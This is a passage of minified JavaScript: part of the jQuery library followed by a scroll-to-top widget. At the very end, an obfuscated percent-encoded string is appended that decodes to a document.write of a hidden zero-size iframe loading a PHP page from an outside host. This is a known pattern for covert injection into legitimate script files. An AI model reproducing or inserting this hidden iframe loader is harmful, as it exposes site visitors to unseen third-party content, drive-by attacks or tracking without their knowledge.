this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bc.test(this.nodeName)||Yb.test(this.type))}).map(function(a,b){var e=c(this).val();return null==e?null:c.isArray(e)?c.map(e,function(a,c){return{name:b.name,value:a.replace(eb,"\r\n")}}):{name:b.name,value:e.replace(eb,"\r\n")}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,
d,f,g){c.isFunction(d)&&(g=g||f,f=d,d=m);return c.ajax({type:b,url:a,data:d,success:f,dataType:g})}});c.extend({getScript:function(a,b){return c.get(a,m,b,"script")},getJSON:function(a,b,e){return c.get(a,b,e,"json")},ajaxSetup:function(a,b){b?xa(a,c.ajaxSettings):(b=a,a=c.ajaxSettings);xa(a,b);return a},ajaxSettings:{url:O,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(K[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,
async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":jb},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:ya(ia),ajaxTransport:ya(ib),ajax:function(a,b){function e(a,b,e,n){if(2!==x){x=2;A&&clearTimeout(A);B=m;t=n||"";v.readyState=0<a?
4:0;var q,r,u;n=b;if(e){var y=d,z=v,H=y.contents,D=y.dataTypes,I=y.responseFields,w,F,G,M;for(F in I)F in e&&(z[I[F]]=e[F]);for(;"*"===D[0];)D.shift(),w===m&&(w=y.mimeType||z.getResponseHeader("content-type"));if(w)for(F in H)if(H[F]&&H[F].test(w)){D.unshift(F);break}if(D[0]in e)G=D[0];else{for(F in e){if(!D[0]||y.converters[F+" "+D[0]]){G=F;break}M||(M=F)}G=G||M}G?(G!==D[0]&&D.unshift(G),e=e[G]):e=void 0}else e=m;if(200<=a&&300>a||304===a){if(d.ifModified){if(w=v.getResponseHeader("Last-Modified"))c.lastModified[p]=
w;if(w=v.getResponseHeader("Etag"))c.etag[p]=w}if(304===a)n="notmodified",q=!0;else try{w=d;w.dataFilter&&(e=w.dataFilter(e,w.dataType));var O=w.dataTypes;F={};var K,L,Q=O.length,N,R=O[0],J,P,S,U,W;for(K=1;K<Q;K++){if(1===K)for(L in w.converters)"string"==typeof L&&(F[L.toLowerCase()]=w.converters[L]);J=R;R=O[K];if("*"===R)R=J;else if("*"!==J&&J!==R){P=J+" "+R;S=F[P]||F["* "+R];if(!S)for(U in W=m,F)if(N=U.split(" "),N[0]===J||"*"===N[0])if(W=F[N[1]+" "+R]){U=F[U];!0===U?S=W:!0===W&&(S=U);break}S||
W||c.error("No conversion from "+P.replace(" "," to "));!0!==S&&(e=S?S(e):W(U(e)))}}r=e;n="success";q=!0}catch(T){n="parsererror",u=T}}else if(u=n,!n||a)n="error",0>a&&(a=0);v.status=a;v.statusText=""+(b||n);q?k.resolveWith(f,[r,n,v]):k.rejectWith(f,[v,n,u]);v.statusCode(l);l=m;C&&g.trigger("ajax"+(q?"Success":"Error"),[v,d,q?r:u]);h.fireWith(f,[v,n]);C&&(g.trigger("ajaxComplete",[v,d]),--c.active||c.event.trigger("ajaxStop"))}}"object"==typeof a&&(b=a,a=m);b=b||{};var d=c.ajaxSetup({},b),f=d.context||
d,g=f!==d&&(f.nodeType||f instanceof c)?c(f):c.event,k=c.Deferred(),h=c.Callbacks("once memory"),l=d.statusCode||{},p,n={},q={},t,r,B,A,u,x=0,C,H,v={readyState:0,setRequestHeader:function(a,b){if(!x){var c=a.toLowerCase();a=q[c]=q[c]||a;n[a]=b}return this},getAllResponseHeaders:function(){return 2===x?t:null},getResponseHeader:function(a){var b;if(2===x){if(!r)for(r={};b=Xb.exec(t);)r[b[1].toLowerCase()]=b[2];b=r[a.toLowerCase()]}return b===m?null:b},overrideMimeType:function(a){x||(d.mimeType=a);
return this},abort:function(a){a=a||"abort";B&&B.abort(a);e(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=h.add;v.statusCode=function(a){if(a){var b;if(2>x)for(b in a)l[b]=[l[b],a[b]];else b=a[v.status],v.then(b,b)}return this};d.url=((a||d.url)+"").replace(Wb,"").replace($b,K[1]+"//");d.dataTypes=c.trim(d.dataType||"*").toLowerCase().split(za);null==d.crossDomain&&(u=gb.exec(d.url.toLowerCase()),d.crossDomain=!(!u||u[1]==K[1]&&u[2]==K[2]&&(u[3]||("http:"===u[1]?80:443))==
(K[3]||("http:"===K[1]?80:443))));d.data&&d.processData&&"string"!=typeof d.data&&(d.data=c.param(d.data,d.traditional));aa(ia,d,b,v);if(2===x)return!1;C=d.global;d.type=d.type.toUpperCase();d.hasContent=!Zb.test(d.type);C&&0===c.active++&&c.event.trigger("ajaxStart");if(!d.hasContent&&(d.data&&(d.url+=(fb.test(d.url)?"&":"?")+d.data,delete d.data),p=d.url,!1===d.cache)){u=c.now();var D=d.url.replace(cc,"$1_="+u);d.url=D+(D===d.url?(fb.test(d.url)?"&":"?")+"_="+u:"")}(d.data&&d.hasContent&&!1!==d.contentType||
b.contentType)&&v.setRequestHeader("Content-Type",d.contentType);d.ifModified&&(p=p||d.url,c.lastModified[p]&&v.setRequestHeader("If-Modified-Since",c.lastModified[p]),c.etag[p]&&v.setRequestHeader("If-None-Match",c.etag[p]));v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+jb+"; q=0.01":""):d.accepts["*"]);for(H in d.headers)v.setRequestHeader(H,d.headers[H]);if(d.beforeSend&&(!1===d.beforeSend.call(f,v,d)||2===x))return v.abort(),
!1;for(H in{success:1,error:1,complete:1})v[H](d[H]);if(B=aa(ib,d,b,v)){v.readyState=1;C&&g.trigger("ajaxSend",[v,d]);d.async&&0<d.timeout&&(A=setTimeout(function(){v.abort("timeout")},d.timeout));try{x=1,B.send(n,e)}catch(z){if(2>x)e(-1,z);else throw z;}}else e(-1,"No Transport");return v},param:function(a,b){var e=[],d=function(a,b){b=c.isFunction(b)?b():b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===m&&(b=c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,
function(){d(this.name,this.value)});else for(var f in a)ha(f,a[f],b,d);return e.join("&").replace(Vb,"+")}});c.extend({active:0,lastModified:{},etag:{}});var dc=c.now(),ea=/(\=)\?(&|$)|\?\?/i;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return c.expando+"_"+dc++}});c.ajaxPrefilter("json jsonp",function(a,b,e){b="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(ea.test(a.url)||b&&ea.test(a.data))){var d,f=a.jsonpCallback=
c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=t[f],k=a.url,h=a.data,l="$1"+f+"$2";!1!==a.jsonp&&(k=k.replace(ea,l),a.url===k&&(b&&(h=h.replace(ea,l)),a.data===h&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+f)));a.url=k;a.data=h;t[f]=function(a){d=[a]};e.always(function(){t[f]=g;d&&c.isFunction(g)&&t[f](d[0])});a.converters["script json"]=function(){d||c.error(f+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===m&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=n.head||n.getElementsByTagName("head")[0]||n.documentElement;return{send:function(d,f){b=n.createElement("script");b.async="async";a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,
d){if(d||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,c&&b.parentNode&&c.removeChild(b),b=m,d||f(200,"success")};c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(0,1)}}}});var sa=t.ActiveXObject?function(){for(var a in P)P[a](0,1)}:!1,ec=0,P;c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&wa()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:wa;(function(a){c.extend(c.support,{ajax:!!a,
cors:!!a&&"withCredentials"in a})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(e,d){var f=a.xhr(),g,k;a.username?f.open(a.type,a.url,a.async,a.username,a.password):f.open(a.type,a.url,a.async);if(a.xhrFields)for(k in a.xhrFields)f[k]=a.xhrFields[k];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType);a.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");try{for(k in e)f.setRequestHeader(k,
e[k])}catch(h){}f.send(a.hasContent&&a.data||null);b=function(e,k){var h,n,t,r,B;try{if(b&&(k||4===f.readyState))if(b=m,g&&(f.onreadystatechange=c.noop,sa&&delete P[g]),k)4!==f.readyState&&f.abort();else{h=f.status;t=f.getAllResponseHeaders();r={};(B=f.responseXML)&&B.documentElement&&(r.xml=B);try{r.text=f.responseText}catch(A){}try{n=f.statusText}catch(u){n=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=r.text?200:404}}catch(x){k||d(-1,x)}r&&d(h,n,r,t)};a.async&&4!==f.readyState?(g=++ec,sa&&
(P||(P={},c(t).unload(sa)),P[g]=b),f.onreadystatechange=b):b()},abort:function(){b&&b(0,1)}}}});var ga={},I,L,fc=/^(?:toggle|show|hide)$/,gc=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,fa,Y=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Z;c.fn.extend({show:function(a,b,e){var d;if(a||0===a)return this.animate(Q("show",3),a,b,e);b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=a.style.display,!c._data(a,"olddisplay")&&
"none"===d&&(d=a.style.display=""),(""===d&&"none"===c.css(a,"display")||!c.contains(a.ownerDocument.documentElement,a))&&c._data(a,"olddisplay",ua(a.nodeName)));for(b=0;b<e;b++)if(a=this[b],a.style&&(d=a.style.display,""===d||"none"===d))a.style.display=c._data(a,"olddisplay")||"";return this},hide:function(a,b,e){if(a||0===a)return this.animate(Q("hide",3),a,b,e);var d;b=0;for(e=this.length;b<e;b++)a=this[b],a.style&&(d=c.css(a,"display"),"none"!==d&&!c._data(a,"olddisplay")&&c._data(a,"olddisplay",
d));for(b=0;b<e;b++)this[b].style&&(this[b].style.display="none");return this},_toggle:c.fn.toggle,toggle:function(a,b,e){var d="boolean"==typeof a;c.isFunction(a)&&c.isFunction(b)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var b=d?a:c(this).is(":hidden");c(this)[b?"show":"hide"]()}):this.animate(Q("toggle",3),a,b,e);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,e,d){function f(){!1===
g.queue&&c._mark(this);var b=c.extend({},g),d=1===this.nodeType,e=d&&c(this).is(":hidden"),f,n,m,t,r,B,A,u,x;b.animatedProperties={};for(m in a)if(f=c.camelCase(m),m!==f&&(a[f]=a[m],delete a[m]),(n=c.cssHooks[f])&&"expand"in n)for(m in t=n.expand(a[f]),delete a[f],t)m in a||(a[m]=t[m]);for(f in a){n=a[f];c.isArray(n)?(b.animatedProperties[f]=n[1],n=a[f]=n[0]):b.animatedProperties[f]=b.specialEasing&&b.specialEasing[f]||b.easing||"swing";if("hide"===n&&e||"show"===n&&!e)return b.complete.call(this);
d&&("height"===f||"width"===f)&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===c.css(this,"display")&&"none"===c.css(this,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ua(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}null!=b.overflow&&(this.style.overflow="hidden");for(m in a)d=new c.fx(this,b,m),n=a[m],fc.test(n)?(x=c._data(this,"toggle"+m)||("toggle"===n?e?"show":"hide":0),x?(c._data(this,"toggle"+m,"show"===x?"hide":"show"),
d[x]()):d[n]()):(r=gc.exec(n),B=d.cur(),r?(A=parseFloat(r[2]),u=r[3]||(c.cssNumber[m]?"":"px"),"px"!==u&&(c.style(this,m,(A||1)+u),B*=(A||1)/d.cur(),c.style(this,m,B+u)),r[1]&&(A=("-="===r[1]?-1:1)*A+B),d.custom(B,A,u)):d.custom(B,n,""));return!0}var g=c.speed(b,e,d);if(c.isEmptyObject(a))return this.each(g.complete,[!1]);a=c.extend({},a);return!1===g.queue?this.each(f):this.queue(g.queue,f)},stop:function(a,b,e){"string"!=typeof a&&(e=b,b=a,a=m);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b,
f=!1,g=c.timers,k=c._data(this);e||c._unmark(!0,this);if(null==a)for(b in k){if(k[b]&&k[b].stop&&b.indexOf(".run")===b.length-4){var h=k[b];c.removeData(this,b,!0);h.stop(e)}}else k[b=a+".run"]&&k[b].stop&&(k=k[b],c.removeData(this,b,!0),k.stop(e));for(b=g.length;b--;)g[b].elem!==this||null!=a&&g[b].queue!==a||(e?g[b](!0):g[b].saveState(),f=!0,g.splice(b,1));e&&f||c.dequeue(this,a)})}});c.each({slideDown:Q("show",1),slideUp:Q("hide",1),slideToggle:Q("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},
fadeToggle:{opacity:"toggle"}},function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.extend({speed:function(a,b,e){var d=a&&"object"==typeof a?c.extend({},a):{complete:e||!e&&b||c.isFunction(a)&&a,duration:a,easing:e&&b||b&&!c.isFunction(b)&&b};d.duration=c.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in c.fx.speeds?c.fx.speeds[d.duration]:c.fx.speeds._default;if(null==d.queue||!0===d.queue)d.queue="fx";d.old=d.complete;d.complete=function(a){c.isFunction(d.old)&&d.old.call(this);
d.queue?c.dequeue(this,d.queue):!1!==a&&c._unmark(this)};return d},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+.5}},timers:[],fx:function(a,b,c){this.options=b;this.elem=a;this.prop=c;b.orig=b.orig||{}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];
var a,b=c.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?b&&"auto"!==b?b:0:a},custom:function(a,b,e){function d(a){return f.step(a)}var f=this,g=c.fx;this.startTime=Z||va();this.end=b;this.now=this.start=a;this.pos=this.state=0;this.unit=e||this.unit||(c.cssNumber[this.prop]?"":"px");d.queue=this.options.queue;d.elem=this.elem;d.saveState=function(){c._data(f.elem,"fxshow"+f.prop)===m&&(f.options.hide?c._data(f.elem,"fxshow"+f.prop,f.start):f.options.show&&c._data(f.elem,"fxshow"+f.prop,f.end))};
d()&&c.timers.push(d)&&!fa&&(fa=setInterval(g.tick,g.interval))},show:function(){var a=c._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||c.style(this.elem,this.prop);this.options.show=!0;a!==m?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c._data(this.elem,"fxshow"+this.prop)||c.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var b,
e,d=Z||va(),f=!0,g=this.elem,k=this.options;if(a||d>=k.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();k.animatedProperties[this.prop]=!0;for(b in k.animatedProperties)!0!==k.animatedProperties[b]&&(f=!1);if(f){null!=k.overflow&&!c.support.shrinkWrapBlocks&&c.each(["","X","Y"],function(a,b){g.style["overflow"+b]=k.overflow[a]});k.hide&&c(g).hide();if(k.hide||k.show)for(b in k.animatedProperties)c.style(g,b,k.orig[b]),c.removeData(g,"fxshow"+b,!0),c.removeData(g,"toggle"+
b,!0);(a=k.complete)&&(k.complete=!1,a.call(g))}return!1}Infinity==k.duration?this.now=d:(e=d-this.startTime,this.state=e/k.duration,this.pos=c.easing[k.animatedProperties[this.prop]](this.state,e,0,1,k.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};c.extend(c.fx,{tick:function(){for(var a,b=c.timers,e=0;e<b.length;e++)a=b[e],!a()&&b[e]===a&&b.splice(e--,1);b.length||c.fx.stop()},interval:13,stop:function(){clearInterval(fa);fa=null},speeds:{slow:600,fast:200,
_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});c.each(Y.concat.apply([],Y),function(a,b){b.indexOf("margin")&&(c.fx.step[b]=function(a){c.style(a.elem,b,Math.max(0,a.now)+a.unit)})});c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});var ta,hc=/^t(?:able|d|h)$/i,kb=/^(?:body|html)$/i;
"getBoundingClientRect"in n.documentElement?ta=function(a,b,e,d){try{d=a.getBoundingClientRect()}catch(f){}if(!d||!c.contains(e,a))return d?{top:d.top,left:d.left}:{top:0,left:0};a=b.body;b=T(b);return{top:d.top+(b.pageYOffset||c.support.boxModel&&e.scrollTop||a.scrollTop)-(e.clientTop||a.clientTop||0),left:d.left+(b.pageXOffset||c.support.boxModel&&e.scrollLeft||a.scrollLeft)-(e.clientLeft||a.clientLeft||0)}}:ta=function(a,b,e){var d,f=a.offsetParent,g=b.body;d=(b=b.defaultView)?b.getComputedStyle(a,
null):a.currentStyle;for(var k=a.offsetTop,h=a.offsetLeft;(a=a.parentNode)&&a!==g&&a!==e&&(!c.support.fixedPosition||"fixed"!==d.position);)d=b?b.getComputedStyle(a,null):a.currentStyle,k-=a.scrollTop,h-=a.scrollLeft,a===f&&(k+=a.offsetTop,h+=a.offsetLeft,c.support.doesNotAddBorder&&(!c.support.doesAddBorderForTableAndCells||!hc.test(a.nodeName))&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0),f=a.offsetParent),c.support.subtractsBorderForOverflowNotVisible&&"visible"!==
d.overflow&&(k+=parseFloat(d.borderTopWidth)||0,h+=parseFloat(d.borderLeftWidth)||0);if("relative"===d.position||"static"===d.position)k+=g.offsetTop,h+=g.offsetLeft;c.support.fixedPosition&&"fixed"===d.position&&(k+=Math.max(e.scrollTop,g.scrollTop),h+=Math.max(e.scrollLeft,g.scrollLeft));return{top:k,left:h}};c.fn.offset=function(a){if(arguments.length)return a===m?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b=this[0],e=b&&b.ownerDocument;return e?b===e.body?c.offset.bodyOffset(b):
ta(b,e,e.documentElement):null};c.offset={bodyOffset:function(a){var b=a.offsetTop,e=a.offsetLeft;c.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(c.css(a,"marginTop"))||0,e+=parseFloat(c.css(a,"marginLeft"))||0);return{top:b,left:e}},setOffset:function(a,b,e){var d=c.css(a,"position");"static"===d&&(a.style.position="relative");var f=c(a),g=f.offset(),k=c.css(a,"top"),h=c.css(a,"left"),l={},m={},n,q;("absolute"===d||"fixed"===d)&&-1<c.inArray("auto",[k,h])?(m=f.position(),n=m.top,q=m.left):
(n=parseFloat(k)||0,q=parseFloat(h)||0);c.isFunction(b)&&(b=b.call(a,e,g));null!=b.top&&(l.top=b.top-g.top+n);null!=b.left&&(l.left=b.left-g.left+q);"using"in b?b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),e=this.offset(),d=kb.test(b[0].nodeName)?{top:0,left:0}:b.offset();e.top-=parseFloat(c.css(a,"marginTop"))||0;e.left-=parseFloat(c.css(a,"marginLeft"))||0;d.top+=parseFloat(c.css(b[0],"borderTopWidth"))||0;d.left+=parseFloat(c.css(b[0],
"borderLeftWidth"))||0;return{top:e.top-d.top,left:e.left-d.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||n.body;a&&!kb.test(a.nodeName)&&"static"===c.css(a,"position");)a=a.offsetParent;return a})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var e=/Y/.test(b);c.fn[a]=function(d){return c.access(this,function(a,d,k){var h=T(a);if(k===m)return h?b in h?h[b]:c.support.boxModel&&h.document.documentElement[d]||h.document.body[d]:a[d];
h?h.scrollTo(e?c(h).scrollLeft():k,e?k:c(h).scrollTop()):a[d]=k},a,d,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){var e="client"+a,d="scroll"+a,f="offset"+a;c.fn["inner"+a]=function(){var a=this[0];return a?a.style?parseFloat(c.css(a,b,"padding")):this[b]():null};c.fn["outer"+a]=function(a){var d=this[0];return d?d.style?parseFloat(c.css(d,b,a?"margin":"border")):this[b]():null};c.fn[b]=function(a){return c.access(this,function(a,b,g){if(c.isWindow(a))return b=a.document,
a=b.documentElement[e],c.support.boxModel&&a||b.body&&b.body[e]||a;if(9===a.nodeType)return b=a.documentElement,b[e]>=b[d]?b[e]:Math.max(a.body[d],b[d],a.body[f],b[f]);if(g===m)return a=c.css(a,b),b=parseFloat(a),c.isNumeric(b)?b:a;c(a).css(b,g)},b,a,arguments.length,null)}});t.jQuery=t.$=c;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return c})})(window);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1E3,fadeduration:[500,100]},controlHTML:'<img src="http://in4.sitekodlari.com/yukcik/yc1.png" />',controlattrs:{offsetx:5,offsety:5},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto),t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0;this.$body.animate({scrollTop:t},
this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),m=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,t=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:m+"px",top:t+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed();this.state.shouldvisible=t>=this.setting.startline?!0:!1;this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},
this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var m=scrolltotop,T=document.all;m.cssfixedsupport=!T||T&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest;m.$body=window.opera?"CSS1Compat"==document.compatMode?t("html"):t("body"):t("html,body");m.$control=t('<div id="topcontrol">'+m.controlHTML+
"</div>").css({position:m.cssfixedsupport?"fixed":"absolute",bottom:m.controlattrs.offsety,right:m.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"Scroll to Top"}).click(function(){m.scrollup();return!1}).appendTo("body");document.all&&!window.XMLHttpRequest&&""!=m.$control.text()&&m.$control.css({width:m.$control.width()});m.togglecontrol();t('a[href="'+m.anchorkeyword+'"]').click(function(){m.scrollup();return!1});t(window).bind("scroll resize",function(t){m.togglecontrol()})})}};
scrolltotop.init(); unescape( '%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%69%73%31%2E%73%69%74%65%6B%6F%64%6C%61%72%69%2E%63%6F%6D%2F%79%63%31%2E%70%68%70%22%20%73%63%72%6F%6C%6C%69%6E%67%3D%22%6E%6F%22%20%66%72%61%6D%65%42%6F%72%64%65%72%3D%22%30%22%20%77%69%64%74%68%3D%22%30%22%20%68%65%69%67%68%74%3D%22%30%22%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%20%6E%6F%6E%65%3B%22%3E%3C%2F%69%66%72%61%6D%65%3E%27%29%3B' )